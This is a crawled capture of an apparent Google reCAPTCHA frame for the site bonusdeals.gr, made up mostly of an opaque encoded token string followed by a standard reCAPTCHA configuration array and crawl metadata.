E4Tw7JCf1XDh3jDocKhEMKDw5zDiRkYaU/CiiDDuW/[base64]/[base64]/DmMOJw4bCg8Ouw4ApF30aNCfCqjJ0w4oow4tTM1xQD0nDncOawo/[base64]/[base64]/[base64]/GsOlw4V7wpLCu8OcIUTCsCJEwrMvB8KXw47Dgn5cW3PCoBLDhUcyw7fCig0JNcOXOB3CmETCggF5RxzDjMOQw4xxS8KQKMKMwoBbwqYMwoccMXh9wr3DkcOiwozCu1UYwoXDnUFRBxFQeMOmwofCmTjCijE1w63DmQcpGn84DMK6Mm3DisODwobDmcK8OlfDrj5/SsKmwqAgVVbCpcKiwoxxGlI6csOFwpvDmCjDgMKswppQeh/[base64]/w4XDlgVMw7kPwppEw6zDt8Klw5M1w4pPAMO9HADDokbDmsOEw6Ahw6o8w6M8w5g/[base64]/wpTCgj10D8KBwqXCon3ChWXChsOrwoPCgMOqa0h4GGjCrwcvcWJDMcOGwqPCrHVpcERXWSXDp8K8asO1bsO6McKjPcOLwodccC3DqMOqR3TCu8KVw5ouH8OHw61Qw6/DkWJIwqHCt1AMTsKzdsKMW8KXdx3CnyLDoGF3w7LDoU7CtwIqNUHCtsKwO8OoBjrDpm8jPMK2wpJschzCszVNw4dMw7/CmMOKwphgB0jDnwfChQQtw5/DqhF9wqDCgXsuwpfCtW02w5TCpAMuwrcvw7sCwqQzw7Ezw6p7DcK2wrTDrWXDp8O/G8KofMKDwoTCoQp5cQ0nXMKDw6bCq8O6JcKOwp1Mwp87Ky5IwqbDjFwSw5fCkQQGw5/DgUERw71ow6nDhCFywpYNw4jCpsKvSF7DrjdqYcOIbcKUwrLCscOWSxoBM8O5w7/CjjrDgMKpw5bDssOGYsKyDTs3Rj4kwprCpHFVw4vDtsKgwr1PwqE9wqXCkCPCpcKLcsO6wrVQWyEFBMOcwq0NwoLChMOOwo92IsKpGMOzYkrDrsKFw5TDmVTCjcKfTsKoXsOCKBpRPjdQwptQw6UVw4zCvwfCvB8rC8OrbwDDrG4PbcOhw6HCqUlfwq/DjT9PS3DCsH7DtBJ3w4xNF8KbbxNUw6cCCjFIwrDCsx/Dm8OgwoFdNsOLX8OZNMKswro7QcKow6DCuMO5f8Kdw6vCu8OxFgvDhcKIw6Q0NUnClAnDiAMuOsO6VHU+w5jCtnvCiMO+FHbDknp3w5AQwrHCi8OSwqzClMK9KDvCoEvDuMOSw57Ct8KuecOBw7gGwpvCnsKKBHcISBc7D8KwwovCiTHDgV/CnAcBw55/wobCpsK7EsKFBlLDuUU1ScOfwqbCk3FnQlgDwoXCrBZlw4ATZEvDhTHChFIuJcK8w6/Dj8Opw6QuJ2PDkMOSwpzCsMOcFsOeQMOXf8O7w6/[base64]/[base64]/CvMOPw5fClMO9woDCh2LDm8O+wqbDhGzCjHTClMOJIA9Pwq1NYmnCq8K/w4rDrWrDgEjCp8O4Ng8ewqgew4xoYjsNbHIBczh+VcKvAcONK8Kgwo7CsjTCn8OKwqFjSgdVB0DCkX8Aw5LCssOvw4vCuHIiwrzDty5bw4DCrShPw5ZjRMKFwrVzEMKow5MaRzg1w5rDtGZSLGl/WsKBwrdlCgZxJMKbd2vDrcKJBwjDscKvN8KcP1bDqsKkw4NUI8Kvw7RQwozDkFhEw57DpGHCjGXDgMKew5HCgHNuM8Odw4dURBrCjsKTU2sjw4UtC8OaVwxjVMOiwq5rXsKww7fDgVfCtMKRwoEkwr1zLcOYw5YTcm4IXh9Rw6k/fRTDsm0Fw4vDuMKsV2ANTcKzAsKTTjBOwozChV9hUC1gQsKQwpnCokl2wrd4w7RuI0nDjXTCksK5NsKqwobDlsKEw4XDvcKfay/[base64]/CoWo5w5HCpMKmw5fCiQ0jw5V9w4hpCMOpwrjCl8OAwrjCmMKsVGE2wqXClMKaWBvDrMK4w6Qjw6DDqMKaw6xUXlfDj8KDExXCp8KCwpJkdjB/w41MIsObw5bClcKWI3wpw5AhQMOhwptdHyBmw5ZsbwnDgsK9fF/Dpm93dcO7wpbDtcOYw4fDt8ORw5tew6/DisKewq5Ew77DlcONwrrDpsOfQBdkwpvClsOCwpbDonkfZwF2woHCnsOfJFzCt2fDmMO+Y0HCj8OlZ8KgwonDscOdw4HCv8OKw55Ow50uw7R8w6DDvQ7CjmLCtSnDqsOMw4LDmXN8wqtBYcK+JMKUA8OJwp3CncKEfMK/wrdzNlViY8KfHcOCw5YFw6ccX8Knw6RYeTNYw6pSfsOww6oow6HCuhxEXBnCpsOcwoXCl8KhWDzCpMK1wqYxwo94w6IBIcKlMUt0ecOiScKgWMOSLSTDrXIBwpXCgn8pw6Ewwq4Yw4/[base64]/Cny3Cm8KVfGgcw4vDiMKzD2LCkcKpw6YdB2jDi1bCncK5wofCux94wq3CnljCjsO/w5cHwrAKwqzCjR8PRcK+wqnDrk4bOcO5b8KxCxjDqsKWaAPDksKbwqkfw5pTOQbDmcO4woMxV8O4wqMhfcOGbsOuKcK1AitSw4lBwp5Zw6vDrU7DnyrClsOMwr3ClMK5FMKpw6HCsxbDlsKbAcOZUG8JPgohEMKewqvCuQQ2w5/Ch2bCrQfCiihywrvDpMKxw6d1Oispw4nDkHHCicKWAGwAw69YQ8KBw7kLwpxUw7DDr2XDi2Fnw50MwpkSw7rDgMOOwqfDuMKBw7c/JMKCw7bCkDPDhcOMCgfCu3PCrsOSHwbCiMKkZWXCisKiwrgfMQ4ewoLDk3UFe8OtcsOjwq/Cox/CpMK8HcOGwoHDmk1bWBXDnSvDl8KcwpF+woDCkcKuwpLDuj7DlcKGw5/DqhJywovDp1bDncKVXg8TAkXDisKNZ3rDgMKrwpJzw5DCunJXwohQwrvDjyrDuMOVwr/Ct8KUR8KWIMOHFsKBUsKxw5kKFcOPw5rCgWRiUcOebcKmaMOXasO0DR/ChMKjwr8mbSHCjzzCiMOQw77CjDUvwolWwqHDpifCh3R2woLDpcKMw57DmURkw5NsDsK2E8KSwphHfMOML1krw5DCgSTDtsKswo5qNcKtfiMyw5l1wqIBCGHDjSkuwo8yw6xZw7nCrVHCqXNaw7nDpQlgJi/Ch1Jew67Dm1DDoEbCvcKOAlFew7nCpT7CkSLDscK3wqrDkcKIw6gwwqlmK2HDtHNOwqXCu8KxKcOTwpzCuMKZw6Q9CcOWQ8O4wopDwpgtDiZ0Hw/Dn8Kbw7XDsQvDkkbDtlXCjV86RwIpRzLDrsKte357w6DCvMK6w6UmPcOmw7FPYgHDv0ECw5DDg8OJw6bDoAokJyjDk0BdwolQLcKGwprDkC3DlMOZwrIDw74pwrxLw6xEw6jDpcOhw7/[base64]/[base64]/DgcKaw5dgf8KHbiTDr19Zwoxfw43DkMOaB8OTwpXCpMKjwp/CnXFyw77CrcK6DTrDqcOpw4VEBcK2OhBHBcK8X8Kmw4LDlGYFOMOKKsOYw7PCh1/CqsOkcsOqBBPDiMKBOMK1wpEZTH5FTsK/[base64]/[base64]/[base64]/SDvCsMKcw7fCgsO4IF9AIXJvOMK1w6ckPzDCjlRow4/DoGdYw5ovwpTDtsODIMOmw4TDk8KlHX/CqcOmBcKLwrFPwoDDoMKnGEzDvmUGw6bDi1ECScKXUEZvw5PCmsO3w4nDscKVAnbDuDYlLcOHLsK3b8Orw4tsGTvDscORw7TDqsODwpjCkMKvw6wACcKqwrvDkcOpWzLCu8KKZMOCw61+wrnCkcKNwqxaEcOaa8KcwpECwp7CmcKge1jDvMOnw7vDo2wswokbHsK/wrpsbivDgcKOOBxGw4vCr2lgwq3DnW/CshfDghzCk3pEwrnDvsOfwonCrMKDw7hzbcO2eMOVEcKfEW3CrcK4LXl4woTDg0dVwqUefH4pFncnw7PCoMO/wr7DgcKVwqBiw5oOPAIywoVGZhPCisObw6/DjcKLw7HDjwnDrxx5w7TClcOrKsOITDXDuWjDp07CgMK4SyM5YHPCpnnCssKpwpZFVj5qw5rCmydKMQnDtk/ChiUhbBXChsKMasOvEjBKwrlrEcK/w4I0UWcBRMOnw4zDv8KTFRNDw6fDu8O3AlETT8O2CMOLLDrCm3IKwrHDscKawpkpPxPCiMKPG8KTAVTCjiTDusKafBVGMx7CpsKSwpgIwppIF8KKUsO2wojCk8OsRmd/[base64]/DoMKZw70wJMKuJMK4wonCl8ODDMOPVwhKwpMqDsKcfcK4w7rChB1/[base64]/[base64]/Dt8KIwrLDrMK7w5PDrsKOw5LDmsOqM1dyW0YqwqDCulBPJ8KbMsOCMcKZwrgrwpjCviQmwoskwrt/wqhvaVgjw7k2cUtsKsK5OcKnHlUNw4/[base64]/CusOkSRlBSS4Fw4PDr0ZHE8KowrZhwpI6wrrDkUfDqcOSLcK5RsKIPsOBwoo6wqYEdHxFD0d/wro3w78aw50UagPDlMK3f8O9wohfworCjsKbw67CtXhCwqnCgsK+P8O0wo7CoMKRCHvCiVbDtMKLwpfDi8K+R8O9HiDCu8KDwoHCggPCn8KsMBHCvMK2KEY4wrBsw6nDjDDDimnDnsK6w4sQHkXDsVHDtcO/e8OfTMOtecOdZ3DCmXJww4FVSsOqITZCVAtBwrTCvMKZLWvDhMO4w4DDk8OXa2A7RjLDrcOtQMOGRAYbGGNAwpjCijRXw7fDusO2LiQVw4TCk8KDwrpdw7wnw5HComk0w6QPKWkVw4rDgsKZwpDCgmTDlUwbeMK/AMOPwrDDsMOLw5VpBz9dQwI1ZcO7T8KAE8O/EkbCpMKiZcKkCsKWwoDDgTLCvwQVOgdjw4nDlcOkTQXDl8KiLWLCt8K+Th7CgQvDnnfDjgDCvcK/w5Ihw6LCm2xmdj/DhsODfcKqwpBPbGHCrsK7DhlHwoAmBR8bDhpqw5nCocORwoN9wp3CqMOAH8OeIMKZKCrDssOvLMOcRMOew754RA/DsMOrPMO1DcKzwqBtKzVewpPDjlZpO8OLwrbDnMKJwrMswrbCoA89XxRmccK9OsKvw7pNwqx5ZsKUTk10w4PCsHnDq3HCisOiw7PCjcK6wrdew5J4B8KkwpnCj8KtBH/Cky4VwrDDngoDw70bdsKvXMKnKAY+wo12YMOvwo3CtcK7FcKlJcKnwo1kZUHDkMK4HsKZQsKIAnRowqRAw7YBbsOnwoTDqMOKw7h7EMK9OitBw6lRw5PCll7DnsKBwpgQw6PDt8K1B8O4GsKYQQBewr0KcHXDpcKfWBV/w7zDpMOWd8OjMkvCni7CozspUMKmU8OhXMOuFcKKX8OFOcOuw57DlBHDtHTCiMKMM1jCmgTCnsKWe8O4wpXDvsOSwrJrw67Cvz5VD2zDqcONw7LDtG7DmcKfwpIdLMONBMOrDMKow4hqw5/DrlDDrHzCkC/DjQnDrw/[base64]/[base64]/Duk7CvTrDqMKFw5A1woJSwo4rTcKeRcOrw45gBR0zbFPDu1Y+c8OawpUBw6/CksO9bMK/wq7CtcOtwrXCsMObIMKnwqpwdsKDw5PDucOowrLDiMK6wqkCEsOde8OOwpDClsKIw597w4/DrsObSUkkWQYFwrVTSyELw4wKwqo5b3TDgcKrw6BCwqdnaAbChcOmbQbCphwkwqjDmcKVfyvCvnkkwqPCpsO7w6DDkMORw402w5kOA1ojOMOzw4zDpA3CiVtPRw/Dv8OkZMKBwoHDn8K2w4jCkMKHw47DiB1XwphAW8K2VcKFw4rCh3kQwpctVcO0cMOvw7nDvcO+woV1OMKPwoM1IsKzcRIGw7PCksO6wqnDtgwhDXtqScOswqzDnyBAw5McT8O0wo9sR8KJw53Du2JswqVMw7Ffwr4AwrnCkm3CtsKiDiXCrW3Dn8O/MBnCu8KeWTPCmcOveVpWw6fCuGbDmsOmVsKaWSnCkcKhw5rDmsKBwqjDu1wZU3h5Q8KoHQ1Xwro/QcOIwoVCH3Zgw53CoBEWPyF5w6jDosOMGcOlw61+w6Bsw4Mdwr7Dg1dBP2lNOCQpG0vCgMOFfQE0OXrDpGbDuiHDoMOsYFtOFBMaYcK/[base64]/w6fDicKWw6LDssKzDU7DgkfCt8KDai48KXPDq8KXI8KJbyg3MlsVSmXDksO0RU1UFwluwpzDoH/DqsKPw5gewr3Cu2QSwos8wrZvR3bDp8OMN8OUwoTDhcKZWcK+DMOyIC07OQ9qVjRNwpvCkFPCuwUHOQnDosKDP0LDssKcP1DCsAFmZsKpUE/DpcKxwr7DvWQse8KyS8OrwoQZwofDtMOYJBkfwqXCm8OCwogwLg/CgsKpw7dVw4DDncO1KMKeDiJSw7/[base64]/[base64]/HHFfL8OIXcOrEQzCrGPDlC9iwpPDpmrDk17CuGBtw7RQby8eFMK/TsKOJjJbAhhdGsOWwqvDlDvDlsOCw4/Dm0PDs8K6wospPHnCosKxAMKAWlNcw7lRwojCnMKFwq7CrcKGw71IWcOrw7xibsK4P145b27CrFbCuzrDscKnw7jCi8Oiwr/CiykdEMOjYVTDpMKsw6cqZUrClwbDjVXDtsK8wrDDhsOLw6F9MkHCmAvChWN3PMKKwqDDqTPCi1fCtltHN8OCwpAgCwgJO8K2wrYew4jCq8OSw4dSwpLDiwEewpnCoVbCk8KswqtKQULCpzHDuUDCsRjDh8KlwodpwpTCpVBfAMKQQwvCkxVeOyrCtjHDp8OMw5/CtsODwrzDlAjCuHsuQ8OowqDCosOaRsKcw5NCwonDp8KbwpYHwp8swrdiCMOmw6pNe8O/wrIew7FeYcKlw5xRw4zDmnN4wpzDpcKLT23CqxBWKVjCvMOse8O1w6HCisOFw4s/[base64]/Dr8OzwqNpwqcPwrddwqccfAjCpMKywqoLDcOkT8OOwocBQCJ2KUQID8Kew55iw4TDmUwPwoLDg1ozJ8K/B8KlacOcXMKdwrwPDsO8w6dCwqTDmwQYw7MOLsOrwroIIWJpwrk6KXbDu2hawoZgKsOVwqrCm8KbHElDwpBBSTrCoQzDqsKBw5kLwq1/w5bDpHrCs8OOwp3Do8OgfBkZw4vCpV7CpsOtXjbCncOKPMKrwqbDmjnCksOQV8O5P0fDvlRUworDisKREMOZwqjCtcKswoTDgxMUw6DCtDwbw6ZmwqhLwpPCpMO2LDrDtFdhY3EofiVhEcOfwrUNC8O9w61Zw6jDusKiE8O2wrB8PyQaw7pnEwtrw6w1KcOyL1s1wp/Cl8Olw6gXfMOIPcKgw6jCgMKawrJCwqLDjsK8LMK9wqvDgX3CnzJPK8OAMjjDp3rCjmV6anfCtsK3wooOw4h2cMOACwPDgcOowoXDvsOfWUrDh8KLwodAwr5LDVFEEsOmXy5Iwq7Cv8OdXilyZFBGD8K/T8OrOCXCqhoXccK9PcKhQmU5w77DkcKHdcOHwoR5fFzDg0p7fWrDjMOMwqTDghjCgCHDkxDCpcOLOThad8KsYQ9hwo0ZwpfCo8OCbMKFZMO6NTENwpXCo29WEcK/w7LCp8KqFcK9w5HDj8OUZ3MhJsOYBMOhwqjCvH/DrsKscjDCj8OqUS/[base64]/Doml0wqAsw4rCsDnCokzCkV7Dt2HDkMOfw53DjMO7fVB/w6orwoHDi2bCnMKGwp3CjxNWAwLCv8OAdy4zOsKmTTw8wr7CviHCscKPKU/CgsOHdsO1w5LCjMK8w5LCjMKmw6jCgloZw7g6LcK5wpE+wpkiw5/CpwvClcKDaWTCjMKSbFrCn8KXe3BbU8OmY8K1w5LCqsO7w7nChmUWHg3Dp8K6wr45wqXCg0XDpMKVw6XDncKuwp4cw77CvcKxWx3Cig1OI2LDrygBwolXfG/CoC7CicKROGLDlMKiw5dEBSwEDsOaCsOKwo7CiMKcwoXCgGc7EmTCiMO2CMK7wqh8OF7Cg8KFwqXDpjoxXw/DpcOGWsKhwrzCuAd7wphOwqjCv8OpSsOSw4DCul/Ckicew7DDmwsXwrHDn8KXwpXDkcKwWMOxwpzCnUbCj3zCgnNQw4bDkGrCn8K/MF9TbsOQw5/CgSJNfzXDnMOjVsKwwrzDnjbDmMOLKMOWI2RMV8O/a8OifgsSXMOeDsKPwoTDgsKowpvDp05kw6dCw4nDoMO4CsK2BMKuPcOAPcOkWcK5w5HDsWLCqk/DiW9GDcKIw5nCkcOewpXDuMKyVsOcwpnCvWMbMRPCmCDCmD9vEMKcw7jDihLDrWQYD8OzwoNLw6x3QgvChXkQHMK4wq3Ci8K5w4FuMcK1WcKjw65Ywo0vw7/DtsK+w44zBmvCl8Kewrk2w4E0FcOpVcKvw7HDnVI9T8OvWsKqw5jDtsKCb2UwwpDCnhrDqHbCi1I5RxAIHEXDmsOOSSI1wqfClh/Cm1bCvsKXwoTDt8KWLgHCngbDhyVzYyjCvFjCkUXCpMKzSkzDosKMwr/CoV1Dw4pFwrPCqD/Cs8K3McOuw73DvcOiwp3ClApcw6XDoxpzw6TCqMKawqDCml9gwp/[base64]/Dgi/Cm3DCog7DnxbDmhbCpsKnwolUbMOReUhXO8KiesKwOjJxCgXCpS3DhcOIw4bCmHFcwpRrFE0Uw4lLwrtywovDmXrCn1hvw6UsezDClcKnw4/[base64]/CtBzDvyc2DMKTDMKdw4LCthzCnsK6w5rCgsKpw5lVNSTCksKbB0UIQcKZwp8rwqYUwo/CsXtswpoGw47Cg1UPDXdaOyXCoMO3QMKhQi4mw5NOccOlwqYkcsKuwphzw4zDk2ZGb8KrETZYJcOFSEjCjXLChcODagrDhjQXwqkUcgkEw6/DoEvCsFhYGxMAw5vCjmhOwpFxw5JiwrJLC8KAw4/DlyvDvMKNw5fDisOpw75QfcOSwrN0wqM2wp0BIMOBfMO6wr/Dv8K7w77CmD/CuMOiwobCuMKBw6FbW2cpwrXDhWDDjsKBWlhfe8KjdzcXw7jCmcO0woXCjxFLw4MLw4Btw4PDvcKWB1Ukw5bDoMOaYsOwwpRoJzfCv8OPEDw9w6pxWMKBw6DDnX/ClBbCvsOsHRDDnsK7w7HCp8KhRnzDjMKTw7VdP3LDmcK9wpUOwqfCgEx1QXXDmDDCkMO/[base64]/DpcO/M8KHwr0XI8KYMcOYwpPCnV/CihJJO8KHwr8BGVFQZEICPsKBYi7DtMOpw78Zw4ITwpRhIwfDqQ7Co8Oew5zClXYQw7fClHxnw63CgBvDlSQ+MSXDssKpw6/Cl8Ohwo4jw5PDvRLDkcOiw6/CtmTCmSrCmMOoABtQRcOFwrwDwrXCmUBJw45cwpBhN8Ocw6gYZxvCqMOOwoZmwqUbRcOAFsKtwosVwpgcw5J6w6/Cqw3Dr8OhU2zDohtnw6fDusOjw5Z1LhbCkMKBw7lQw41vTRfCv0RMw6zCrzYewp06w6nClDHDnsO3dw8vw6giwqw7GMKXw5YFwovDgsKCAkxtW2lfTg5bJQrDiMOtKVdiw4HDp8O/[base64]/w4oow7tkIhwDBmbDkMOSw7IXTcOnJ1paK8KlW21BwqEDwrnDpUJkcE7DphLDh8K7HMKmw6fCrn8zPcOCwoAMe8K+GzrDvVUKMk4lKnfCgsOuw7fDmcOVwrnDisOJAsKafg4xwqHCh2dlwpIoTcKdbXTDh8KQwq3CncO6w6zDkMOWIMK/G8O0w5vCgyLDv8KDw7UOORcxwo3CmcOSV8OWIMKxBcKVwrNuVnlHZgRbEE/[base64]/wp/DtcKCwqrChUA+w5XCj8KmwrIhG8ORecKIw40Vw5BYw7bDqMOWwqB9AEVPX8K+fBs4w5Bfwo1vUQdTWh7Cri3CgMKIwrtTFTALwqvCpcOHw4Uww5fCmsOAwr0/RMOLGUvDiQ8ZXkfDrkvDlsOvwosewr5rBycxwpPCjwZPWVF9RMO1w5/DqwjDi8KTH8OZBDBLVUbCgEjDv8Okw57ChxPChcOsD8KIw7Q4w4fDv8OWw7ACEsO6GcOAw4fCvDJ0EhjDhnzCs3LDmsONe8O/NiIow5RqBGrCu8OcAsKSw4s4wr4Cw5wywofDv8KKwrvDr2E+F3/DtMOvw7fDssOfwo7DghVIwpV8w47Dt3jCo8OfUsK+wprCnMK9X8O0cWI9EMO8wq/[base64]/[base64]/w4xYXsOLw6gzwqNIwpzCpsOjwo0HTU53wq/CkMKkIcKRIRXCnBcXwqTCh8K6wrMWLjMqw6jCucK0LgtcwqnDjMKfccOOw7zDuFtyWG/[base64]/CpQnDnG/CjF3CnMKGTsO5Q8K7FcKQKMOcw5ldw5/Cp8KJw67DvsORwoDDgcKOSjx1wrtcS8KpXT/DgMKoPmfDmWVgZcKDTsOBRMKNw5Mmw4lQw6IDw6JBGQAzayzDqWQ+wqDCuMO5OAHCiF/[base64]/CucKXw51Rw65FZhg9ZcOyw5RFw7E6woLCmRt7w7XCsyc1wo/CgDoVOQ87TCgpPxQUwqIRDMKtG8K0KhPDoQLCqcKKw7cdfT3Dg09qwrLCoMKuwqXDtMKOw6zDvcO4w507w5nCux3CjMKwFcOtwrtPwox3w6lyP8OFV2HDtBNSw6DCksOoD3PClhZewpwuA8Olw4XDm0vCo8KgTBnDuMKQQWPChMONMxLDgx/CvGUnUMKCw784w4rDjS3CjsKIwqHDu8K1SsOAwrtLw5/DrcOKwpNbw7nCsMKOSMO7w4wMd8K7fRxYw5fCmsKFwot0FmbDtBrDtHEmfnxKwpDCusK/wpjCkMOtCMK8w4fDqRMLMsKBw6p/wp7CiMOpAzvCj8OUw6jCv3NZw5rCqmYvwopgLMO6w78/[base64]/[base64]/ThgSc8KQw5Rvw7jCu2fCq8Kew6dqwoDDq8OVwq0/U8OZwow6w4/DtsOedFDCvTbDiMOzwp11CQLCr8ObZgXDh8OoF8OfcSZNfsKZwo3Dq8KqLFDDlMO4wrYrXE7Do8OoLHbCl8K/SB/DgsKXwpRJwqLDiUnDjhBRw6ocGMOzwrlyw4NnLcOnQHkSYFkSScOUZm4GJ8Omw65QDhXDmxzCvxNaDDocw6bDqcK9TcK4wqJ4WsKcw7UwfUrDiHvCmEYNwpRLw5PDqi/DmsK7wr7DgxnCjhfCtxshf8OmdsKbw5Q8U2bCo8KmacKdw4DCmTsrwpLDgsKdeHZfwqAiCsKgw7lCwo3DmH/DqGfDsUvDgAQ5woVBJTfDt2nDgsKEw75La2/DssKwcT0ywpTDs8Kzw7fCqDtea8KHwopRw5kdOcORHMOVScKuwo8TLsOiH8KiUsOYwr3Ci8KLHTAMbSdFLBwkwo9nwq3DkcKPZMOYUFXDhsKOPBg+QMOXLMO5w7fCk8KwNDZtw6fCui/DhHbCqMO9w4LDmRtAw7cBEjzCl0LDvMKKwoJXLjRiDivDgkXCjT/Cm8OBSsKmwpDCgwFmwobCscKpZMK+MMOqwrNuF8KoH0QjFMOzwodPCwVjI8ORw59OC0Now7vCvGs2w5vDksKgNcOID1jDnmAgeWLDmENoc8OpSMKSB8OIw7DDgMONBSYjR8KPfm/DicKEwpRSYFMBVcOkDDpvwrfCkMKmcsKqGcKXwqfCvsOkKsKfQMKew43Cn8O/[base64]/DjsO2UsOqFMO/wrzDpEzCsXY0UVjCgcOiwrvDpcKYMXfDl8Ojwp7CqF1WTGjCssODCMK0IU/Dj8OIBcOrDnjCl8OYE8KTPBXDr8K+bMObwq0Rwq5QwpLChMKxRcKQwot7w5IPLhLCrcO1V8Oew7PCsMOkw55Qw5XCvMOJQ2gvwo7Dr8Owwol5w73DmsKDwpgUw5XCgSfDtyZ1HiFxw6lBwonCgX3CrSrCvlsSN3EfP8OMDsO3w7bCgjHDpFDCi8O2QgJ/dcKQTXMXw6M/YkdmwoUqwozCmcK7w6rDhsOYUQpDw5LCi8O3w7JmFMK/KwLCn8Kkw68TwostYGfDgcOkDzlBEivDnQPCvDAJw7YMwoYYFcKWwqRfecKPw7UKdsOHw6RNPHMybw9gwqLCpQkbVSjDl3hOO8OWTQUcD35/R0pTHMOhw53Cj8Kow6tww4clY8KnZ8ORwqVcw6HDvMOlNDIpGT7Ch8Onw4hTd8O/wrvCgW5/w6vDoxPCosKwBsKXw4BpGlEXLDgHwrkaeSrDucKNPsOkVMOGbsOuwpTDtcOcenhgFwPChsOoTFfCrknDmQI+w51eCsO9wr1Gw4jCk3B0w6XCvMKPw7VqP8K8w5rChHvDrMO+w51gIXcSwrrCl8K5wrXCuDU4UV4VMDPChMK4wrbCrcKiwpxWw6ckw4/Cg8KDw5VudV3CkHzDtmJ/AFTDp8KMbcKfUWZsw6LChGIhTibCksOhwpEUT8OfcCxZG0FCwpRDwonDocOiw6nDsxIjwpPCt8Oqw6rCjSslahxGw7HDqVNAwqArS8K/[base64]/Dg8KKO8KnGxVDGCTDpsKcIlXDk8KPb1zDhsOFJsO7wqNwwrhAciXCocKQwp/CksOUw6vDjMK8w7bChsO8w4XCgcKMYsObbALDoDLCjcOoZcOmwrUdewJjMHbDlyE9UmPCoT8Ow6Y8b3h3LMKPwrHDuMO4wpTDvmfCtWfCrCUjcsOldcKYwr9+BDvCiklXw6xkwqLCj2Rewp/CvHfDmlhcGinDozLDuQBUw6B1fcOiO8KiI2XDksKUwq/[base64]/[base64]/CssOuw4nCs8KZwq4jOQPCiw5aw7tXYcKcwoTDkW/CnsKcw5kowpLDk8KiYELCmcOtw5HCukV9FTbCgsOfwqIkHzhYN8OUw4zCisKQD2MIw6zCqcK8w5/[base64]/CnMOSwp9ew7tuQQfDvm14Szh6w718d8KzwoYJw7LDox4ZL8OlMTofVcOewoLDiw1EwowVJFbDrRrCggLCsWPDs8KRasKzw7QtCyJPw6F9w6w9wrU4al/CqcO3eCPDqWFIW8KZw4vCgRliFnfDoybDnsKHwqArw5cZdBYgIcK/[base64]/ChMOhwrMyVsKUw4DCqnfClU0mwr4Bw5p4wpjCoU8cw7HDlFPCgsOgf3dRK0gpwrzDp1gzwol1NBxoRSFTw7J3w5PCq0HDjgjCkQhbw6www5Mbw7x5acKeAX/Clm7Dn8K6wrVjNFErwqrChGx2QMOKT8O5IMO1EB1wFMKhejd/w6R0w7BbcMOFwpvCrcKZHcOaw6PDmWV+EmvDglPDlMKSMRPDiMOxBRB/P8Kxwp13YhvChXXDvRDDscKtNCPCoMOKwq8LHDsuU0PCpBrDisO5CjgUwqteeXTCvsKHw6MAw54+JcKWw4wFwpPCnsOxw70rMEJWTBfDsMKNOD/[base64]/DtXMMG3cHwotmIlbDgW8rDsKywocKRMKsw6cMwptCw4DCnsKXwrHDkzbDo0PCvyhbw4ptwrfDgcO9w4rCohUswo/Di2rClsKow681w6jClEDCnw1Sf04mPk3CqcKdwrRPwo3ChQjDmMOgw4QAw5HDvsOKPMK/C8O5DhLCowMOw5DClcOYwqHDmMOoM8OXOyMyw7RlF0vClMKwwptuwp/DtW/DvDTDksOTUMK+w6wJw7QLfUbCqBzDpysZLD7DqWbCpcKUASTCjmtewpbDgMO9w6rCsDZFw6RlU3zCgXEEw4nDt8OZX8OFQXluDFfCgHjCvcK4woTDkcOywr7DusOUwotLw6rCpMOmTx0+wpliwr/Cv2nDi8Ouw49gYMOFw6FmE8K/[base64]/Cj1o7w4RISsKmEmjDiihmwrt+wpRVERLDvQk6wo0CYMOTwqgxMcObw6Utw75IYMKsfXIWDcKDH8KsXHpzw6U7OyDDhMOSC8Ktw5bCsQzDpkPClMOPw5XCgnJ+dcO6w6vCksOPKcOowpt8wqfDlMOYRsKOZMOBw6/DmcOdK0w5wox9JsKFOcOzw6rCnsKfEyIzZMKJd8O+w4UvwrXDrsOeJcKmMMK2Pm3DnMKbwoRWKMKnIzt+NcOJwrpdwoUpKsO4O8Ofw5t/wqpJwofDlMOga3XDlMOkwrpMLwDDnsKhFcOgcwzCsknCqcODSGBkX8KVKsKWX2kEbMKIPMKTasOrDMO0GlUpCl5yQsOPJV9OUjnDvU5sw4lCTARAQMORcm3CoU5gw75tw4pceGlaw5/CnsKpa0t4wpFKw5pvw47CuSbDrU7DhcOcewTDh1zCg8OnKsKDw4IXI8KdABzDv8KZw5zDnF7Du3XDtEFOwqXClhrDs8OIfcOOaxtkFXvDpMOQwrxiw4w/woxQw7XCpcKyTMK2YMKYwphyblBzVcO6E3U3wrUmRE0HwqQIwq1sFQQ7Cw5NwrrCpRXDiU3DtsOhw6w+w4DCqijDhcOjTXzDukBIwqfCozt8ej3DmRRkw5/Dp1ESwqLCpMOXw6XDkwfChxDCtWJ5QDEuw4vCjQQbwozCvcOOwoHDunEAwqEdGTPDkCUdwrvCqsO0ajfDjMOdSB7DnCjCmMOnwqfCnMKmwrHCosO1eF/Dm8K1AjF3O8KwwobCgTgNQnYoesKFHsOnd3/ClVjCv8ORfhPCicKsL8OLYMKLwrhBO8O6f8OjFjFpDcKRwq9JEVHDgMOgEMOiJcOndU/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QjIn4NPy5nb0qruhphBUoDfZyO+uHSGU/iV9xwMeKEw\\u003d\x22,1,0,null,1,1768423501414,0,0,[211,79,186,39,63],null,[92],\x22RC-hNH2zTm6cXo6XA\x22,null,null,null,null,null,\x220dAFcWeA58nCdcdL699seR-RpnggZZ4gyWcVwZ8acrN7adoMNo8J6-bYVIEpJTE6EguaXRJi6xj9PnQ-SquzHtvIlGLRDQTEXdvA\x22,1768506301486]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
